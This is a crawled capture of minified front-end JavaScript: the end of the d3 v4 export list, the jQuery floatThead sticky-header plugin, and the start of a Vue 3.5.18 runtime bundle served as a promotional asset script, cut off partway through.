arguments.length?t([-r[1],r[0]]):(r=t(),[r[1],-r[0]])},n.rotate=function(r){return arguments.length?e([r[0],r[1],r.length>2?r[2]+90:90]):(r=e(),[r[0],r[1],r[2]-90])},e([0,0,90]).scale(159.155)};d.version=Bg,d.bisect=Et,d.bisectRight=Et,d.bisectLeft=jg,d.ascending=At,d.bisector=oo,d.descending=Hg,d.deviation=tf,d.extent=ef,d.histogram=Jg,d.thresholdFreedmanDiaconis=Qg,d.thresholdScott=Kg,d.thresholdSturges=uf,d.max=nv,d.mean=tv,d.median=ev,d.merge=co,d.min=of,d.pairs=rv,d.permute=iv,d.quantile=Ue,d.range=Dn,d.scan=uv,d.shuffle=ov,d.sum=av,d.ticks=Kr,d.tickStep=yt,d.transpose=af,d.variance=nf,d.zip=cv,d.entries=hv,d.keys=fv,d.values=lv,d.map=Yn,d.set=Oa,d.nest=sv,d.randomUniform=pv,d.randomNormal=cf,d.randomLogNormal=dv,d.randomBates=gv,d.randomIrwinHall=sf,d.randomExponential=vv,d.easeLinear=Rh,d.easeQuad=Fa,d.easeQuadIn=Lh,d.easeQuadOut=Uh,d.easeQuadInOut=Fa,d.easeCubic=tu,d.easeCubicIn=Dh,d.easeCubicOut=Oh,d.easeCubicInOut=tu,d.easePoly=ff,d.easePolyIn=_v,d.easePolyOut=yv,d.easePolyInOut=ff,d.easeSin=Ia,d.easeSinIn=Fh,d.easeSinOut=Ih,d.easeSinInOut=Ia,d.easeExp=Ya,d.easeExpIn=Yh,d.easeExpOut=Bh,d.easeExpInOut=Ya,d.easeCircle=Ba,d.easeCircleIn=jh,d.easeCircleOut=Hh,d.easeCircleInOut=Ba,d.easeBounce=me,d.easeBounceIn=Xh,d.easeBounceOut=me,d.easeBounceInOut=Vh,d.easeBack=pf,d.easeBackIn=Sv,d.easeBackOut=Av,d.easeBackInOut=pf,d.easeElastic=df,d.easeElasticIn=Ev,d.easeElasticOut=df,d.easeElasticInOut=Cv,d.polygonArea=Pv,d.polygonCentroid=zv,d.polygonHull=Rv,d.polygonContains=Lv,d.polygonLength=Uv,d.path=mt,d.quadtree=gr,d.queue=Wa,d.arc=Qv,d.area=gf,d.line=_o,d.pie=t_,d.radialArea=r_,d.radialLine=e_,d.symbol=f_,d.symbols=s_,d.symbolCircle=yo,d.symbolCross=_f,d.symbolDiamond=mf,d.symbolSquare=wf,d.symbolStar=bf,d.symbolTriangle=Mf,d.symbolWye=Tf,d.curveBasisClosed=h_,d.curveBasisOpen=p_,d.curveBasis=l_,d.curveBundle=d_,d.curveCardinalClosed=v_,d.curveCardinalOpen=__,d.curveCardinal=g_,d.curveCatmullRomClosed=m_,d.curveCatmullRomOpen=x_,d.curveCatmullRom=y_,d.curveLinearClosed=b_,d.curveLinear=ei,d.curveMonotoneX=o0,d.curveMonotoneY=a0,d.curveNatural=w_,d.curveStep=M_,d.curveStepAfter=s0,d.curveStepBefore=c0,d.stack=T_,d.stackOffsetExpand=k_,d.stackOffsetNone=Gt,d.stackOffsetSilhouette=N_,d.stackOffsetWiggle=S_,d.stackOrderAscending=Nf,d.stackOrderDescending=A_,d.stackOrderInsideOut=E_,d.stackOrderNone=Jt,d.stackOrderReverse=C_,d.color=ut,d.rgb=we,d.hsl=Mr,d.lab=Tr,d.hcl=kr,d.cubehelix=Un,d.interpolate=Ye,d.interpolateArray=Bf,d.interpolateDate=jf,d.interpolateNumber=Sn,d.interpolateObject=Hf,d.interpolateRound=Xf,d.interpolateString=No,d.interpolateTransformCss=$f,d.interpolateTransformSvg=Zf,d.interpolateZoom=Jf,d.interpolateRgb=Ie,d.interpolateRgbBasis=I_,d.interpolateRgbBasisClosed=Y_,d.interpolateHsl=j_,d.interpolateHslLong=H_,d.interpolateLab=w0,d.interpolateHcl=X_,d.interpolateHclLong=V_,d.interpolateCubehelix=W_,d.interpolateCubehelixLong=ai,d.interpolateBasis=If,d.interpolateBasisClosed=Yf,d.quantize=$_,d.dispatch=at,d.dsvFormat=Eo,d.csvParse=Qf,d.csvParseRows=G_,d.csvFormat=J_,d.csvFormatRows=Q_,d.tsvParse=Kf,d.tsvParseRows=K_,d.tsvFormat=ny,d.tsvFormatRows=ty,d.request=Co,d.html=ey,d.json=ry,d.text=iy,d.xml=uy,d.csv=oy,d.tsv=ay,d.now=Bt,d.timer=Sr,d.timerFlush=Sc,d.timeout=Ro,d.interval=cy,d.timeInterval=fn,d.timeMillisecond=Rt,d.timeMilliseconds=rl,d.timeSecond=Ve,d.timeSeconds=ol,d.timeMinute=Do,d.timeMinutes=sy,d.timeHour=Oo,d.timeHours=fy,d.timeDay=pi,d.timeDays=ly,d.timeWeek=We,d.timeWeeks=hl,d.timeSunday=We,d.timeSundays=hl,d.timeMonday=Fo,d.timeMondays=hy,d.timeTuesday=al,d.timeTuesdays=py,d.timeWednesday=cl,d.timeWednesdays=dy,d.timeThursday=sl,d.timeThursdays=gy,d.timeFriday=fl,d.timeFridays=vy,d.timeSaturday=ll,d.timeSaturdays=_y,d.timeMonth=Io,d.timeMonths=yy,d.timeYear=Lt,d.timeYears=my,d.utcMillisecond=Rt,d.utcMilliseconds=rl,d.utcSecond=Ve,d.utcSeconds=ol,d.utcMinute=Yo,d.utcMinutes=xy,d.utcHour=Bo,d.utcHours=by,d.utcDay=di,d.utcDays=wy,d.utcWeek=$e,d.utcWeeks=yl,d.utcSunday=$e,d.utcSundays=yl,d.utcMonday=jo,d.utcMondays=My,d.utcTuesday=pl,d.utcTuesdays=Ty,d.utcWednesday=dl,d.utcWednesdays=ky,d.utcThursday=gl,d.utcThursdays=Ny,d.utcFriday=vl,d.utcFridays=Sy,d.utcSaturday=_l,d.utcSaturdays=Ay,d.utcMonth=Ho,d.utcMonths=Ey,d.utcYear=Ut,d.utcYears=Cy,d.formatLocale=Ml,d.formatDefaultLocale=Cc,d.formatSpecifier=vi,d.precisionFixed=Tl,d.precisionPrefix=kl,d.precisionRound=Nl,d.isoFormat=Dy,d.isoParse=Oy,d.timeFormatLocale=Pc,d.timeFormatDefaultLocale=Dc,d.scaleBand=Tu,d.scalePoint=w1,d.scaleIdentity=Ic,d.scaleLinear=Fc,d.scaleLog=Hc,d.scaleOrdinal=Mu,d.scaleImplicit=Vo,d.scalePow=Nu,d.scaleSqrt=C1,d.scaleQuantile=Xc,d.scaleQuantize=Vc,d.scaleThreshold=Wc,d.scaleTime=Yy,d.scaleUtc=By,d.schemeCategory10=jy,d.schemeCategory20b=Hy,d.schemeCategory20c=Xy,d.schemeCategory20=Vy,d.scaleSequential=$c,d.interpolateCubehelixDefault=Wy,d.interpolateRainbow=Gy,d.interpolateWarm=$y,d.interpolateCool=Zy,d.interpolateViridis=Jy,d.interpolateMagma=Qy,d.interpolateInferno=Ky,d.interpolatePlasma=nm,d.creator=Jo,d.customEvent=Se,d.local=Zc,d.matcher=Qo,d.mouse=gt,d.namespace=Ke,d.namespaces=Go,d.select=An,d.selectAll=Rm,d.selection=Mt,d.selector=mi,d.selectorAll=ta,d.touch=xi,d.touches=Lm,d.window=ue,d.active=o2,d.interrupt=Dt,d.transition=es,d.axisTop=$p,d.axisRight=Zp,d.axisBottom=Gp,d.axisLeft=Jp,d.cluster=a2,d.hierarchy=zu,d.pack=x2,d.packSiblings=m2,d.packEnclose=jl,d.partition=b2,d.stratify=M2,d.tree=T2,d.treemap=k2,d.treemapBinary=N2,d.treemapDice=er,d.treemapSlice=Ni,d.treemapSliceDice=S2,d.treemapSquarify=$l,d.treemapResquarify=A2,d.forceCenter=E2,d.forceCollide=C2,d.forceLink=P2,d.forceManyBody=L2,d.forceSimulation=R2,d.forceX=U2,d.forceY=D2,d.drag=O2,d.dragDisable=Si,d.dragEnable=Ur,d.voronoi=I2,d.zoom=Y2,d.zoomIdentity=la,d.zoomTransform=_s,d.brush=V2,d.brushX=ng,d.brushY=tg,d.brushSelection=Kd,d.chord=W2,d.ribbon=Z2,d.geoAlbers=Ch,d.geoAlbersUsa=hx,d.geoArea=G2,d.geoAzimuthalEqualArea=px,d.geoAzimuthalEqualAreaRaw=Ra,d.geoAzimuthalEquidistant=dx,d.geoAzimuthalEquidistantRaw=La,d.geoBounds=J2,d.geoCentroid=Q2,d.geoCircle=nx,d.geoClipExtent=ex,d.geoConicConformal=vx,d.geoConicConformalRaw=Js,d.geoConicEqualArea=nu,d.geoConicEqualAreaRaw=$s,d.geoConicEquidistant=yx,d.geoConicEquidistantRaw=Qs,d.geoDistance=ix,d.geoEquirectangular=_x,d.geoEquirectangularRaw=Le,d.geoGnomonic=mx,d.geoGnomonicRaw=eo,d.geoGraticule=Is,d.geoGraticule10=Mg,d.geoIdentity=xx,d.geoInterpolate=ux,d.geoLength=kh,d.geoMercator=gx,d.geoMercatorRaw=Gr,d.geoOrthographic=bx,d.geoOrthographicRaw=ro,d.geoPath=ox,d.geoProjection=ct,d.geoProjectionMutator=no,d.geoRotation=K2,d.geoStereographic=wx,d.geoStereographicRaw=io,d.geoStream=Vn,d.geoTransform=sx,d.geoTransverseMercator=Mx,d.geoTransverseMercatorRaw=uo,Object.defineProperty(d,"__esModule",{value:!0})});
(function(o){var r=o[0],f=o[1];r.floatThead=r.floatThead||{},r.floatThead._=f||(function(){var n={},v=Object.prototype.hasOwnProperty,p=["Arguments","Function","String","Number","Date","RegExp"];n.has=function(t,e){return v.call(t,e)},n.keys=Object.keys||function(t){if(t!==Object(t))throw new TypeError("Invalid object");var e=[];for(var u in t)n.has(t,u)&&e.push(u);return e};var y=0;return n.uniqueId=function(t){var e=++y+"";return t?t+e:e},r.each(p,function(){var t=this;n["is"+t]=function(e){return Object.prototype.toString.call(e)=="[object "+t+"]"}}),n.debounce=function(t,e,u){var a,i,c,l,s;return function(){c=this,i=arguments,l=new Date;var d=function(){var h=new Date-l;h<e?a=setTimeout(d,e-h):(a=null,u||(s=t.apply(c,i)))},w=u&&!a;return a||(a=setTimeout(d,e)),w&&(s=t.apply(c,i)),s}},n})()})((function(){var o=window.jQuery,r=window._;if(typeof module<"u"&&module.exports&&!o){o=require("jquery");try{r=require("lodash")}catch{r=window._}}return[o,r]})());
(function(r){r.floatThead=r.floatThead||{},r.floatThead.defaults={headerCellSelector:"tr:visible:first>*:visible",zIndex:1001,position:"auto",top:0,bottom:0,scrollContainer:function(a){return r([])},responsiveContainer:function(a){return r([])},getSizingRow:function(a,s,p){return a.find("tbody tr:visible:first>*:visible")},floatTableClass:"floatThead-table",floatWrapperClass:"floatThead-wrapper",floatContainerClass:"floatThead-container",copyTableClass:!0,autoReflow:!1,debug:!1,support:{bootstrap:!0,datatables:!0,jqueryUI:!0,perfectScrollbar:!0}};var b=r.floatThead._||window._,$=typeof MutationObserver<"u",j=(function(){for(var a=3,s=document.createElement("b"),p=s.all||[];a=1+a,s.innerHTML="<!--[if gt IE "+a+"]><i><![endif]-->",p[0];);return 4<a?a:document.documentMode})(),ze=/Gecko\//.test(navigator.userAgent),ve=/WebKit\//.test(navigator.userAgent);j||ze||ve||(j=11);var ee=function(){if(ve){var a=r("<div>").css("width",0).append(r("<table>").css("max-width","100%").append(r("<tr>").append(r("<th>").append(r("<div>").css("min-width",100).text("X")))));r("body").append(a);var s=a.find("table").width()==0;return a.remove(),s}return!1},te=!ze&&!j,c=r(window);if(!window.matchMedia){var xe=window.onbeforeprint,je=window.onafterprint;window.onbeforeprint=function(){xe&&xe(),c.triggerHandler("beforeprint")},window.onafterprint=function(){je&&je(),c.triggerHandler("afterprint")}}function _e(a,s){if(j==8){var p=c.width(),R=b.debounce(function(){var S=c.width();p!=S&&(p=S,s())},1);c.on(a,R)}else c.on(a,b.debounce(s,1))}function Ke(a){var s=a[0],p=s.parentElement;do{var R=window.getComputedStyle(p).getPropertyValue("overflow");if(R!="visible")break}while(p=p.parentElement);return p==document.body?r([]):r(p)}function k(a){window&&window.console&&window.console.error&&window.console.error("jQuery.floatThead: "+a)}function Je(a){var s=a.getBoundingClientRect();return s.width||s.right-s.left}function Ze(){var a=r("<div>").css({width:50,height:50,"overflow-y":"scroll",position:"absolute",top:-200,left:-200}).append(r("<div>").css({height:100,width:"100%"}));r("body").append(a);var s=a.innerWidth(),p=r("div",a).innerWidth();return a.remove(),s-p}function $e(a){if(a.dataTableSettings)for(var s=0;s<a.dataTableSettings.length;s++){var p=a.dataTableSettings[s].nTable;if(a[0]==p)return!0}return!1}function oe(a,s,p){var R=p?"outerWidth":"width";if(ee&&a.css("max-width")){var S=0;p&&(S+=parseInt(a.css("borderLeft"),10),S+=parseInt(a.css("borderRight"),10));for(var o=0;o<s.length;o++)S+=s.get(o).offsetWidth;return S}else return a[R]()}r.fn.floatThead=function(a){if(a=a||{},!b&&(b=window._||r.floatThead._,!b))throw new Error("jquery.floatThead-slim.js requires underscore. You should use the non-lite version since you do not have underscore.");if(j<8)return this;var s=null;if(b.isFunction(ee)&&(ee=ee()),b.isString(a)){var p=a,R=Array.prototype.slice.call(arguments,1),S=this;return this.filter("table").each(function(){var W=r(this),t=W.data("floatThead-lazy");t&&W.floatThead(t);var m=W.data("floatThead-attached");if(m&&b.isFunction(m[p])){var A=m[p].apply(this,R);A!==void 0&&(S=A)}}),S}var o=r.extend({},r.floatThead.defaults||{},a);if(r.each(a,function(W,t){!(W in r.floatThead.defaults)&&o.debug&&k("Used ["+W+"] key to init plugin, but that param is not an option for the plugin. Valid options are: "+b.keys(r.floatThead.defaults).join(", "))}),o.debug){var Fe=r.fn.jquery.split(".");parseInt(Fe[0],10)==1&&parseInt(Fe[1],10)<=7&&k("jQuery version "+r.fn.jquery+" detected! This plugin supports 1.8 or better, or 1.7.x with jQuery UI 1.8.24 -> http://jqueryui.com/resources/download/jquery-ui-1.8.24.zip")}return this.filter(":not(."+o.floatTableClass+")").each(function(){var W=b.uniqueId(),t=r(this);if(t.data("floatThead-attached"))return!0;if(!t.is("table"))throw new Error('jQuery.floatThead must be run on a table element. ex: $("table").floatThead();');$=o.autoReflow&&$;var m=t.children("thead:first"),A=t.children("tbody:first");if(m.length==0||A.length==0){t.data("floatThead-lazy",o),t.unbind("reflow").one("reflow",function(){t.floatThead(o)});return}t.data("floatThead-lazy")&&t.unbind("reflow"),t.data("floatThead-lazy",!1);var B=!0,q,Ie,E={vertical:0,horizontal:0},O=Ze(),Re=0;o.scrollContainer===!0&&(o.scrollContainer=Ke);var f=o.scrollContainer(t)||r([]),w=f.length>0,L=w?r([]):o.responsiveContainer(t)||r([]),N=me(),h=null;typeof o.useAbsolutePositioning<"u"&&(o.position="auto",o.useAbsolutePositioning&&(o.position=o.useAbsolutePositioning?"absolute":"fixed"),k("option 'useAbsolutePositioning' has been removed in v1.3.0, use `position:'"+o.position+"'` instead. See docs for more info: http://mkoryak.github.io/floatThead/#options")),typeof o.scrollingTop<"u"&&(o.top=o.scrollingTop,k("option 'scrollingTop' has been renamed to 'top' in v1.3.0. See docs for more info: http://mkoryak.github.io/floatThead/#options")),typeof o.scrollingBottom<"u"&&(o.bottom=o.scrollingBottom,k("option 'scrollingBottom' has been renamed to 'bottom' in v1.3.0. See docs for more info: http://mkoryak.github.io/floatThead/#options")),o.position=="auto"?h=null:o.position=="fixed"?h=!1:o.position=="absolute"?h=!0:o.debug&&k('Invalid value given to "position" option, valid is "fixed", "absolute" and "auto". You passed: ',o.position),h==null&&(h=w);var re=t.find("caption"),ae=re.length==1;if(ae)var ie=(re.css("caption-side")||re.attr("align")||"top")==="top";var be=r("<fthfoot>").css({display:"table-footer-group","border-spacing":0,height:0,"border-collapse":"collapse",visibility:"hidden"}),we=!1,ne=r([]),qe=j<=9&&!w&&h,g=r("<table/>"),ge=r("<colgroup/>"),F=t.children("colgroup:first"),le=!0;F.length==0&&(F=r("<colgroup/>"),le=!1);var se=r("<fthtr>").css({display:"table-row","border-spacing":0,height:0,"border-collapse":"collapse"}),v=r("<div>").css("overflow","hidden").attr("aria-hidden","true"),fe=!1,Q=r("<thead/>"),de=r('<tr class="size-row" aria-hidden="true"/>'),Ee=r([]),U=r([]),Me=r([]),P=r([]);Q.append(de),t.prepend(F),te&&(be.append(se),t.append(be)),g.append(ge),v.append(g),o.copyTableClass&&g.attr("class",t.attr("class")),g.attr({cellpadding:t.attr("cellpadding"),cellspacing:t.attr("cellspacing"),border:t.attr("border")});var ke=t.css("display");if(g.css({borderCollapse:t.css("borderCollapse"),border:t.css("border"),display:ke}),w||g.css("width","auto"),ke=="none"&&(fe=!0),g.addClass(o.floatTableClass).css({margin:0,"border-bottom-width":0}),h){var Oe=function(e,i){var n=e.css("position"),l=n=="relative"||n=="absolute",d=e;if(!l||i){var C={paddingLeft:e.css("paddingLeft"),paddingRight:e.css("paddingRight")};v.css(C),d=e.data("floatThead-containerWrap")||e.wrap(r("<div>").addClass(o.floatWrapperClass).css({position:"relative",clear:"both"})).parent(),e.data("floatThead-containerWrap",d),we=!0}return d};w?(ne=Oe(f,!0),ne.prepend(v)):(ne=Oe(t),t.before(v))}else t.before(v);v.css({position:h?"absolute":"fixed",marginTop:0,top:h?0:"auto",zIndex:o.zIndex,willChange:"transform"}),v.addClass(o.floatContainerClass),Te();var Pe={"table-layout":"fixed"},V={"table-layout":t.css("tableLayout")||"auto"},et=t[0].style.width||"",Ge=t.css("minWidth")||"";function H(e){return e+".fth-"+W+".floatTHead"}function ue(){var e=0;if(m.children("tr:visible").each(function(){e+=r(this).outerHeight(!0)}),t.css("border-collapse")=="collapse"){var i=parseInt(t.css("border-top-width"),10),n=parseInt(t.find("thead tr:first").find(">*:first").css("border-top-width"),10);i>n&&(e-=i/2)}de.outerHeight(e),Ee.outerHeight(e)}function tt(){var e=oe(t,P,!0),i=N?L:f,n=i.width()||e,l=i.css("overflow-y")!="hidden"?n-E.vertical:n;if(v.width(l),w){var d=100*e/l;g.css("width",d+"%")}else g.outerWidth(e)}function Te(){q=(b.isFunction(o.top)?o.top(t):o.top)||0,Ie=(b.isFunction(o.bottom)?o.bottom(t):o.bottom)||0}function ot(){var e,i=m.find(o.headerCellSelector);if(le?e=F.find("col").length:(e=0,i.each(function(){e+=parseInt(r(this).attr("colspan")||1,10)})),e!=Re){Re=e;for(var n=[],l=[],d=[],C,u=0;u<e;u++)C=i.eq(u).text(),n.push('<th class="floatThead-col" aria-label="'+C+'"/>'),l.push("<col/>"),d.push(r("<fthtd>").css({display:"table-cell",height:0,width:"auto"}));l=l.join(""),n=n.join(""),te&&(se.empty(),se.append(d),P=se.find("fthtd")),de.html(n),Ee=de.find("th"),le||F.html(l),U=F.find("col"),ge.html(l),Me=ge.find("col")}return e}function Y(){if(!B){if(B=!0,h){var e=oe(t,P,!0),i=ne.width();e>i&&t.css("minWidth",e)}t.css(Pe),g.css(Pe),g.append(m),A.before(Q),ue()}}function X(){B&&(B=!1,h&&t.width(et),Q.detach(),t.prepend(m),t.css(V),g.css(V),t.css("minWidth",Ge),t.css("minWidth",oe(t,P)))}var De=!1;function z(e){De!=e&&(De=e,t.triggerHandler("floatThead",[e,v]))}function Ae(e){h!=e&&(h=e,v.css({position:h?"absolute":"fixed"}))}function rt(e,i,n,l){return te?n:l?o.getSizingRow(e,i,n):i}function at(){var e,i=ot();return function(){var n=v.scrollLeft();U=F.find("col");var l=rt(t,U,P,j);if(l.length==i&&i>0){if(!le)for(e=0;e<i;e++)U.eq(e).css("width","");X();var d=[];for(e=0;e<i;e++)d[e]=Je(l.get(e));for(e=0;e<i;e++)Me.eq(e).width(d[e]),U.eq(e).width(d[e]);Y()}else g.append(m),t.css(V),g.css(V),ue();v.scrollLeft(n),t.triggerHandler("reflowed",[v])}}function Be(e){var i=f.css("border-"+e+"-width"),n=0;return i&&~i.indexOf("px")&&(n=parseInt(i,10)),n}function me(){return L.css("overflow-x")=="auto"}function Ce(){var e=f.scrollTop(),i,n=0,l=ae?re.outerHeight(!0):0,d=ie?l:-l,C=v.height(),u=t.offset(),G=0,he=0;if(w){var lt=f.offset();n=u.top-lt.top+e,ae&&ie&&(n+=l),G=Be("left"),he=Be("top"),n-=he}else i=u.top-q-C+Ie+E.horizontal;var T=c.scrollTop(),_=c.scrollLeft(),D=(me()?L:w?f:c).scrollLeft();return function(K){N=me();var Ye=t[0].offsetWidth<=0&&t[0].offsetHeight<=0;if(!Ye&&fe)return fe=!1,setTimeout(function(){t.triggerHandler("reflow")},1),null;if(Ye&&(fe=!0,!h))return null;if(K=="windowScroll")T=c.scrollTop(),_=c.scrollLeft();else if(K=="containerScroll")if(L.length){if(!N)return;D=L.scrollLeft()}else e=f.scrollTop(),D=f.scrollLeft();else K!="init"&&(T=c.scrollTop(),_=c.scrollLeft(),e=f.scrollTop(),D=(N?L:f).scrollLeft());if(!(ve&&(T<0||_<0))){if(qe)K=="windowScrollDone"?Ae(!0):Ae(!1);else if(K=="windowScrollDone")return null;u=t.offset(),ae&&ie&&(u.top+=l);var y,J,Z=t.outerHeight();if(w&&h){if(n>=e){var Xe=n-e+he;y=Xe>0?Xe:0,z(!1)}else y=we?he:e,z(!0);J=G}else!w&&h?(T>i+Z+d?y=Z-C+d:u.top>=T+q?(y=0,X(),z(!1)):(y=q+T-u.top+n+(ie?l:0),Y(),z(!0)),J=D):w&&!h?(n>e||e-n>Z?(y=u.top-T,X(),z(!1)):(y=u.top+e-T-n,Y(),z(!0)),J=u.left+D-_):!w&&!h&&(T>i+Z+d?y=Z+q-T+i+d:u.top>T+q?(y=u.top-T,Y(),z(!1)):(y=q,z(!0)),J=u.left+D-_);return{top:Math.round(y),left:Math.round(J)}}}}function Ne(){var e=null,i=null,n=null;return function(l,d,C){if(l!=null&&(e!=l.top||i!=l.left)){if(j===8)v.css({top:l.top,left:l.left});else{var u="translateX("+l.left+"px) translateY("+l.top+"px)";v.css({"-webkit-transform":u,"-moz-transform":u,"-ms-transform":u,"-o-transform":u,transform:u,top:0,left:0})}e=l.top,i=l.left}d&&tt(),C&&ue();var G=(N?L:f).scrollLeft();(!h||n!=G)&&(v.scrollLeft(G),n=G)}}function ye(){if(f.length)if(o.support&&o.support.perfectScrollbar&&f.data().perfectScrollbar)E={horizontal:0,vertical:0};else{if(f.css("overflow-x")=="scroll")E.horizontal=O;else{var e=f.width(),i=oe(t,P),n=l<d?O:0;E.horizontal=e-n<i?O:0}if(f.css("overflow-y")=="scroll")E.vertical=O;else{var l=f.height(),d=t.height(),C=e<i?O:0;E.vertical=l-C<d?O:0}}}ye();var Qe,Se=function(){Qe=at(),Qe()};Se();var I=Ce(),M=Ne();M(I("init"),!0);var it=b.debounce(function(){M(I("windowScrollDone"),!1)},1),Ue=function(){M(I("windowScroll"),!1),qe&&it()},We=function(){M(I("containerScroll"),!1)},nt=function(){t.is(":hidden")||(Te(),ye(),Se(),I=Ce(),M=Ne(),M(I("resize"),!0,!0))},x=b.debounce(function(){t.is(":hidden")||(ye(),Te(),Se(),I=Ce(),M(I("reflow"),!0))},1),Le=function(){X()},He=function(){Y()},Ve=function(e){e.matches?Le():He()},ce;if(window.matchMedia&&window.matchMedia("print").addListener?(ce=window.matchMedia("print"),ce.addListener(Ve)):(c.on("beforeprint",Le),c.on("afterprint",He)),w?h?f.on(H("scroll"),We):(f.on(H("scroll"),We),c.on(H("scroll"),Ue)):(L.on(H("scroll"),We),c.on(H("scroll"),Ue)),c.on(H("load"),x),_e(H("resize"),nt),t.on("reflow",x),o.support&&o.support.datatables&&$e(t)&&t.on("filter",x).on("sort",x).on("page",x),o.support&&o.support.bootstrap&&c.on(H("shown.bs.tab"),x),o.support&&o.support.jqueryUI&&c.on(H("tabsactivate"),x),$){var pe=null;b.isFunction(o.autoReflow)&&(pe=o.autoReflow(t,f)),pe||(pe=f.length?f[0]:t[0]),s=new MutationObserver(function(e){for(var i=function(l){return l&&l[0]&&(l[0].nodeName=="THEAD"||l[0].nodeName=="TD"||l[0].nodeName=="TH")},n=0;n<e.length;n++)if(!(i(e[n].addedNodes)||i(e[n].removedNodes))){x();break}}),s.observe(pe,{childList:!0,subtree:!0})}t.data("floatThead-attached",{destroy:function(){var e=".fth-"+W;return X(),t.css(V),F.remove(),te&&be.remove(),Q.parent().length&&Q.replaceWith(m),z(!1),$&&(s.disconnect(),s=null),t.off("reflow reflowed"),f.off(e),L.off(e),we&&(f.length?f.unwrap():t.unwrap()),w?f.data("floatThead-containerWrap",!1):t.data("floatThead-containerWrap",!1),t.css("minWidth",Ge),v.remove(),t.data("floatThead-attached",!1),c.off(e),ce&&ce.removeListener(Ve),Le=He=function(){},function(){return t.floatThead(o)}},reflow:function(){x()},setHeaderHeight:function(){ue()},getFloatContainer:function(){return v},getRowGroups:function(){return B?v.find(">table>thead").add(t.children("tbody,tfoot")):t.children("thead,tbody,tfoot")}})}),this}})((function(){var r=window.jQuery;return typeof module<"u"&&module.exports&&!r&&(r=require("jquery")),r})());


--- FILE ---
content_type: text/javascript
request_url: https://promo-asset.cortextech.io/index.js
body_size: 32923
content:
(function(ft){typeof define=="function"&&define.amd?define(ft):ft()})(function(){"use strict";/**
* @vue/shared v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function ft(e){const t=Object.create(null);for(const s of e.split(","))t[s]=1;return s=>s in t}const V={},ut=[],ke=()=>{},mr=()=>!1,Kt=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),ps=e=>e.startsWith("onUpdate:"),ee=Object.assign,gs=(e,t)=>{const s=e.indexOf(t);s>-1&&e.splice(s,1)},_r=Object.prototype.hasOwnProperty,B=(e,t)=>_r.call(e,t),A=Array.isArray,dt=e=>Vt(e)==="[object Map]",dn=e=>Vt(e)==="[object Set]",R=e=>typeof e=="function",J=e=>typeof e=="string",We=e=>typeof e=="symbol",Y=e=>e!==null&&typeof e=="object",ms=e=>(Y(e)||R(e))&&R(e.then)&&R(e.catch),hn=Object.prototype.toString,Vt=e=>hn.call(e),br=e=>Vt(e).slice(8,-1),Wt=e=>Vt(e)==="[object Object]",_s=e=>J(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,wt=ft(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zt=e=>{const t=Object.create(null);return s=>t[s]||(t[s]=e(s))},yr=/-(\w)/g,xe=zt(e=>e.replace(yr,(t,s)=>s?s.toUpperCase():"")),vr=/\B([A-Z])/g,be=zt(e=>e.replace(vr,"-$1").toLowerCase()),pn=zt(e=>e.charAt(0).toUpperCase()+e.slice(1)),bs=zt(e=>e?`on${pn(e)}`:""),ze=(e,t)=>!Object.is(e,t),ys=(e,...t)=>{for(let s=0;s<e.length;s++)e[s](...t)},vs=(e,t,s,n=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:n,value:s})},xr=e=>{const t=parseFloat(e);return isNaN(t)?e:t},xs=e=>{const t=J(e)?Number(e):NaN;return isNaN(t)?e:t};let gn;const Gt=()=>gn||(gn=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function qt(e){if(A(e)){const t={};for(let s=0;s<e.length;s++){const n=e[s],i=J(n)?Tr(n):qt(n);if(i)for(const r in i)t[r]=i[r]}return t}else if(J(e)||Y(e))return e}const wr=/;(?![^(]*\))/g,Sr=/:([^]+)/,Cr=/\/\*[^]*?\*\//g;function Tr(e){const t={};return e.replace(Cr,"").split(wr).forEach(s=>{if(s){const n=s.split(Sr);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function Jt(e){let t="";if(J(e))t=e;else if(A(e))for(let s=0;s<e.length;s++){const n=Jt(e[s]);n&&(t+=n+" ")}else if(Y(e))for(const s in e)e[s]&&(t+=s+" ");return t.trim()}function kr(e){if(!e)return null;let{class:t,style:s}=e;return t&&!J(t)&&(e.class=Jt(t)),s&&(e.style=qt(s)),e}const Ir=ft("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function mn(e){return!!e||e===""}const _n=e=>!!(e&&e.__v_isRef===!0),bn=e=>J(e)?e:e==null?"":A(e)||Y(e)&&(e.toString===hn||!R(e.toString))?_n(e)?bn(e.value):JSON.stringify(e,yn,2):String(e),yn=(e,t)=>_n(t)?yn(e,t.value):dt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((s,[n,i],r)=>(s[ws(n,r)+" =>"]=i,s),{})}:dn(t)?{[`Set(${t.size})`]:[...t.values()].map(s=>ws(s))}:We(t)?ws(t):Y(t)&&!A(t)&&!Wt(t)?String(t):t,ws=(e,t="")=>{var s;return We(e)?`Symbol(${(s=e.description)!=null?s:t})`:e};/**
* @vue/reactivity v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let fe;class Er{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=fe,!t&&fe&&(this.index=(fe.scopes||(fe.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,s;if(this.scopes)for(t=0,s=this.scopes.length;t<s;t++)this.scopes[t].pause();for(t=0,s=this.effects.length;t<s;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,s;if(this.scopes)for(t=0,s=this.scopes.length;t<s;t++)this.scopes[t].resume();for(t=0,s=this.effects.length;t<s;t++)this.effects[t].resume()}}run(t){if(this._active){const s=fe;try{return fe=this,t()}finally{fe=s}}}on(){++this._on===1&&(this.prevScope=fe,fe=this)}off(){this._on>0&&--this._on===0&&(fe=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let 